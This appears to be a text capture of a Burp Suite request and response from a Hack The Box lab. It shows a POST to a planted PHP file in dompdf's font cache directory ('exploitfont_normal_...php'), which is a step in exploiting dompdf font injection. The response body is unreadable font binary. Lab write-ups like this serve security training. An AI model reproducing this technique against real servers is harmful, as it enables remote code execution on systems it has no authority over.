 Request
Pretty Raw Hex \n
1 POST /vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_1a3cd1e49f9b715e8e533407fa8b1caa.php
HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 30 Mar 2023 22:11:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 489
7
8
9 � dum1�cmap`�,glyf5sc��head�Q6�6hhea��($hmtxD
10 Lloca
11 Tmaxp\ nameD�|8dum2� -��-����
12 :83#5:08��_<�@�8&�
13 :8L��
14
15 :D
16
17 6 s
18